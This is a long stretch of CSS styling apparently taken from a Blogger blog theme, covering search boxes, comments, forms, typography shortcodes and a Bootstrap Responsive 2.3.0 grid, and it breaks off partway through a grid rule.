.sb-search-input:-ms-input-placeholder {
color: #222222!important;
}
.sb-icon-search,
.sb-search-submit  {
width: 20px!important;
height: 20px;
display: block!important;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 0px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
background: #fff; /* IE needs this */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 0;
color: transparent;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
color: #dbdbdb;
z-index: 90;
font-size: 1.2em;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
/* Open state */
.sb-search.sb-search-open,
.no-js .sb-search {
width: 100%;
}
.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
.fixed_header {position:fixed;}
#custom-search-form {
}
#custom-search-form .search-query {
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
#custom-search-form button {
border: 0;
background: none;
/** belows styles are working good */
padding: 2px 5px;
margin-top: 17px;
color:#dbdbdb;
position: relative;
left: -37px;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.search-query:focus + button {
z-index: 3;
}
/* /Posts navigation *//* #Comments
================================================== */
.commentlist .children li {
margin: 0px 0px 0px 50px;
}
.comment-holder {
padding: 0;
margin: 0 0 2em;
}
/* Comment Heading */
.comments-h {
padding: 0;
margin: 0;
}
/* Comment List */
.comment-list {
position: relative;
margin: 0;
padding: 0;
list-style-type: none;
}
.comment, .comment:last-child {
background: none repeat scroll 0 0 #fafafa;
list-style-type: none;
margin: 0;
padding: 20px;
position: relative;
text-transform: none;
position: relative;
border-bottom: 1px solid #eee;
font-size:0.9em;
zoom: 1;
}
.comments .comment-block {
margin-left: 88px;
position: relative;
padding-bottom:20px;
}
.comments .comments-content .datetime {
display: block;
float: none;
margin-left: 0px;
width: 100%;
}
.comments .comments-content .datetime a{
color:#525252;
}
.comments .avatar-image-container {
float: left;
height: 65px;
overflow: hidden;
width: 65px;
max-width:65px;
max-height:65px;
}
.comment .comment-body {
position: relative;
overflow: hidden;
margin-top: 10px;
padding: 20px;
border-bottom: 1px solid #eee;
background: #fff;
font-size:0.9em;
zoom: 1;
}
.comment .comment-body .author {font-weight:bold;}
.comment.bypostauthor .comment-body {
background: #fafafa;
}
.comment .comment-body {
background: #ffffff;
}
.comment-author {
float: left;
margin: 0 20px 0 0;
}
.comment-author .author {
display: block;
padding-top: 6px;
width: 65px;
text-align: center;
text-transform: capitalize;
font-weight: bold;
font-size: 12px;
}
/* Comment meta */
.comment-meta {
float: right;
}
/* Reply */
.reply {
float: right;
margin-left: 28px;
}
.reply a {
display: inline-block;
text-decoration: none !important;
}
.allowed_tags {
padding: 15px;
background: #eee;
color: #666;
font-size: 11px;
font-family: "Courier New", Courier, monospace;
}
.allowed_tags strong {
font-family: Tahoma, Geneva, sans-serif;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
.comment-list ul.children {
margin: 0;
}
}
/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
.comment-list ul.children {
margin: 0;
}
}
.nocomments {
margin: 0;
}
/* Comment form */
#commentform p.field {
margin-bottom: 10px;
}
#commentform small {
color: #8b8b8b;
}
#commentform label {
display: block;
}
#commentform input[type="text"] {
margin: 0;
padding: 6px;
width: 288px;
}
#commentform textarea {
overflow: auto;
margin: 0;
min-width: 530px;
min-height: 230px;
max-width: 530px;
width: 530px;
height: 230px;
}
.children #commentform textarea {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 100%;
max-width: 100%;
min-width: 100px;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
#commentform textarea {
width: 100%;
max-width: 100%;
min-width: 100%;
box-sizing: border-box;
-moz-box-sizing: border-box;
}
}
/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
#commentform input[type="text"] {
width: 100%;
height: 30px;
box-sizing: border-box;
}
#commentform textarea {
width: 100%;
max-width: 100%;
min-width: 100%;
box-sizing: border-box;
-moz-box-sizing: border-box;
}
}
.footer .logo a {color:#4C5155;}
.footer .logo_tagline {color:#4C5155;}
.white-page,
.span8 .type-page, .no-results {background: #fff;
padding: 60px;
-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
margin-bottom:20px;
}
.social__row a {color:#dddddd;}
.social__row a:hover {color:#222222;}
.audio-wraper {margin: 0 0 1.5em 0;}
.norm {margin-right: 15px;}
.format-quote .share-buttons .shareon {color:#ffffff!important;}
.format-quote .share-buttons a {color:#ffffff;}
.format-quote .share-buttons a:hover {color:#222222;}
.pagelink {
display: block;
text-align: right;
color: #a0a0a0;
}
.pagelink a{display: inline-block; padding: 2px 12px 2px 12px; border:1px solid #dddddd;}
.percent:after {
content: '%';
margin-left: 0.1em;
}
.percent {
z-index: 2;
display: inline-block;
top: 0px;
left: 42%;
position: absolute;
}
footer blockquote {border:0;}
.footer-logo {background:#282C2F;padding: 30px 0 30px 0;}
.footer-logo .logo_h__txt {
color:#FF69B4;
}
.page-template-page-faq-php h3 {margin:15px 0 15px 0;}
.stickyin {
font-size: 14px;
bottom: 8px;
position: relative;}
#sidebar .widget .menu > li:after {content: ''; margin-left:0px; }
.widget .sub-menu ul li {margin-left:10px;}
#Blog1 {
background: none;
border: none;
margin-bottom: 0px;
padding: 0px;
}
.crosscol .PageList LI, .footer .PageList LI {
margin: 0;
padding-right: 0;
}
.zoom-icon .fa-search {
display: block;
font-size: 3em;
height: 50px;
left: 50%;
margin: -20px 0 0 -20px;
position: absolute;
top: 50%;
width: 50px;
}
.nav__primary {
border-color: #eeeeee;
}
.profile-img {
float: left;
margin: 0 5px 5px;
border-radius: 500px;
}
.profile-name-link {
background: none;
font-size: 25px;
line-height: 34px;
min-height: 20px;
padding-left:0px;
}
.profile-textblock {
clear: both;
margin: 0.5em 0;
}
.logo {
margin: 50px auto;
}.top-panel-button .toggle-button {color:#e1e1e1}.top-panel-button {border-color:#eeeeee}.nav__primary {background:#ffffff}@media all and (min-width: 800px) {.flexnav &gt; li &gt; a:after {color:#d6d6d6}}.nav__primary {border-color:#eeeeee}.logo_tagline {color:#444444}.header-overlay {background:#ffffff}.header-overlay {-moz-opacity: 0.85; -khtml-opacity: 0.85; opacity: 0.85;}body { background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2zURDStsDGfJKPYRHnjA1cU9RVgGUmMfU0Av-W3mydjutfI3AxeZ6KrkNcVekkHlJKrNm-bhaJnYlZ0_Dsyec6CBcGxLr5WGgkISlGLom7hdI7eOHY-pC6Tz5FSg3T11IYk-vBqC7sTU/s1600/pattern1.png); background-repeat:repeat; background-position:top center;  background-attachment:scroll; }body { background-color:#ffffff;}.headerstyler { background-color:#ffffff;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
@media only screen and (max-width: 768px) {
.container, .header_absolute_box, .header_fixed_box {
    width: auto;
}
.span12, .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
[class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

}
@media only screen and (max-width: 480px) {
.comments .comments-content .comment-replies {
    margin-left: 0;
    }
.related-posts_item {
    display: block;
    width: 100%;
    margin-right: 0;
}
  }
</style>
<style>
/*!
 * Bootstrap Responsive v2.3.0
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
@media (max-width: 480px) {
.comment-holder ul {padding: 0px!important;}
.comment-holder .comments-h {padding-left: 20px!important;}
.comment-author {
float:none!important;
}
#respond {
padding: 0px 20px!important;
}
.gallery-grid .gallerycaption {
    padding: 20px 10px!important;
}
.breadcrumb {margin-bottom:20px!important;}
.white .content-holder{
    padding: 0px 20px!important;
	}
blockquote {padding: 20px 15px!important;}
ul.paging {
    padding-left: 20px!important;
	padding-right: 20px!important;
	}
.dropcap.big:first-letter {
    font-size: 4.5em!important;
	}
h2 {
font-size: 30px!important;
line-height: 36px!important;
}
#title-header {
    padding-top: 0px!important;
}
.page-header {
    margin: 0px 0px 0px!important;
	}
.cbp-af-header-shrink .logo_tagline {
  font-size: 12px!important;
  letter-spacing: 0.2em!important;
margin:0!important;
	}
.footer-text {
    margin-bottom: 0px!important;
    line-height: 18px!important;
	}
#post-separate .container {
    padding: 10px 0px!important;
}

.heading-entrance {margin: 0px auto!important; }
.heading-entrance h1{	
font-size: 35px !important;
line-height: 35px !important;
}
.logo {
width: 100%!important;
margin: 45px auto!important;
}
.logo_h__txt, .logo_link {
font-size: 48px!important;
}
.logo_tagline {
font-size: 0.5em!important;
}
nav.footer-nav ul li {
    padding: 0px 0px!important;
	}
#flickr {
    width: 92%!important;
	}
.footer .twitter {
    padding-right: 20px!important;
    padding-left: 20px!important;
	}
.footer .twitter i {
    position: relative!important;
	}
.spacer {
    height: 10px!important;
	}
.clients {
padding: 10px 0px!important;
}
.heading-entrance {
    width: 100%!important; margin: 0px auto!important;
	}

  .nav.footer-nav a {
    padding: 0px 3px!important;
	}
}
@media (min-width: 941px) and (max-width: 1199px) {
.post_date {
    font-size: 20px!important;
	line-height: 20px!important;
	}
.post_date span {
    font-size: 37px!important;
    line-height: 60px!important;
	}
.gallery_item {
    width: 49.5%!important;
	}
article, .widget {
    padding: 15px!important;
	}
.slideshow-caption div {
    padding: 20px 20px 20px 40px!important;
	}
}
@media (min-width: 481px) and (max-width: 767px) {

.logo {
   
}
.footer .twitter {
    padding-right: 20px!important;
    padding-left: 20px!important;
	}
.footer .twitter i {
    position: relative!important;
	}
.heading-entrance {
    width: 100%!important; margin: 0px auto!important;
	}
 .nav.footer-nav a {
    padding: 0px 5px!important;
	}
 nav.footer-nav ul {
    float: none;
    text-align: center;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
 .nav.footer-nav a {
    padding: 0px 5px!important;
	}
.navbar {
    margin-bottom: 15px!important;
    margin-top: 20px!important
	}
}

@media (min-width: 1024px) and (max-width: 1170px) {

.flickr_img {
    width: 65px;
    height: auto!important;
}
}
 
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {

    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
  }
  .container,
  .header_absolute_box ,
  .header_fixed_box,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 292px;
  }
  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.564102564102564%;
    *margin-left: 2.5109110747408616%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.564102564102564%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.45299145299145%;
    *width: 91.39979996362975%;
  }
  .row-fluid .span10 {
    width: 82.90598290598291%;
    *width: 82.8527914166212%;
  }
  .row-fluid .span9 {
    width: 74.35897435897436%;
    *width: 74.30578286961266%;
  }
  .row-fluid .span8 {
    width: 65.81196581196582%;
    *width: 65.75877432260411%;
  }
  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }
  .row-fluid .span6 {
    width: 48.717948717948715%;
    *width: 48.664757228587014%;
  }
  .row-fluid .span5 {
    width: 40.17094017094017%;
    *width: 40.11774868157847%;
  }
  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }
  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }
  .row-fluid .span2 {
    width: 14.52991452991453%;
    *width: 14.476723040552828%;
  }
  .row-fluid .span1 {
    width: 5.982905982905983%;
    *width: 5.929714493544281%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820512820512%;
    *margin-left: 105.02182214948171%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256410257%;
    *margin-left: 102.45771958537915%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658119658%;
    *margin-left: 96.47481360247316%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709401709402%;
    *margin-left: 93.91071103837061%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803418803%;
    *margin-left: 87.92780505546462%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547008548%;
    *margin-left: 85.36370249136206%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717948717949%;
    *margin-left: 79.38079650845607%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692307693%;
    *margin-left: 76.81669394435352%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094017094%;
    *margin-left: 70.83378796144753%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606837606839%;
    *margin-left: 68.26968539734497%;
  }
  .row-fluid .offset7 {
    margin-left: 62.393162393162385%;
    *margin-left: 62.28677941443899%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905982905982%;
    *margin-left: 59.72267685033642%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615384615384%;
    *margin-left: 53.739770867430444%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128205128%;
    *margin-left: 51.175668303327875%;
  }
  .row-fluid .offset5 {
    margin-left: 45.299145299145295%;
    *margin-left: 45.1927623204219%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504273504273%;
    *margin-left: 42.62865975631933%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675213675%;
    *margin-left: 36.645753773413354%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803418803419%;
    *margin-left: 34.081651209310785%;
  }
  .row-fluid .offset3 {
    margin-left: 28.205128205128204%;
    *margin-left: 28.0987452264048%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.641025641025642%;
    *margin-left: 25.53464266230224%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811965811966%;
    *margin-left: 19.551736679396257%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.094017094017094%;
    *margin-left: 16.98763411529369%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111111111%;
    *margin-left: 11.004728132387708%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.547008547008547%;
    *margin-left: 8.440625568285142%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
.twitter .tweet_content {
    font-size: 0.95em!important;
	}
.gallery_item {
    width: 49.3% !important;
}
.post_date {
    font-size: 16px!important;
	line-height: 22px!important;
	}
.post_date span {
    font-size: 30px!important;
    line-height: 45px!important;
	}
article {
    padding: 12px!important;
}
.widget {
    padding: 12px!important;
	}
.slideshow-caption div {
    padding: 14px 14px 14px 30px!important;
	}

.header.cbp-af-header-shrink {
	top: 0px!important;
	border-bottom: 0px solid #eeeeee!important;
}
.header{
position:relative!important;
}
.main-holder {
margin-top:0px!important;
}
  .row {
 
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
  }
  .container,
  .header_absolute_box ,
  .header_fixed_box,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 218px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7624309392265194%;
    *margin-left: 2.709239449864817%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392265194%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.43646408839778%;
    *width: 91.38327259903608%;
  }
  .row-fluid .span10 {
    width: 82.87292817679558%;
    *width: 82.81973668743387%;
  }
  .row-fluid .span9 {
    width: 74.30939226519337%;
    *width: 74.25620077583166%;
  }
  .row-fluid .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%;
  }
  .row-fluid .span7 {
    width: 57.18232044198895%;
    *width: 57.12912895262725%;
  }
  .row-fluid .span6 {
    width: 48.61878453038674%;
    *width: 48.56559304102504%;
  }
  .row-fluid .span5 {
    width: 40.05524861878453%;
    *width: 40.00205712942283%;
  }
  .row-fluid .span4 {
    width: 31.491712707182323%;
    *width: 31.43852121782062%;
  }
  .row-fluid .span3 {
    width: 22.92817679558011%;
    *width: 22.87498530621841%;
  }
  .row-fluid .span2 {
    width: 14.3646408839779%;
    *width: 14.311449394616199%;
  }
  .row-fluid .span1 {
    width: 5.801104972375691%;
    *width: 5.747913483013988%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486187845304%;
    *margin-left: 105.41847889972962%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243093922652%;
    *margin-left: 102.6560479605031%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96132596685082%;
    *margin-left: 96.8549429881274%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276243%;
    *margin-left: 94.09251204890089%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779005524862%;
    *margin-left: 88.2914070765252%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.6353591160221%;
    *margin-left: 85.52897613729868%;
  }
  .row-fluid .offset9 {
    margin-left: 79.8342541436464%;
    *margin-left: 79.72787116492299%;
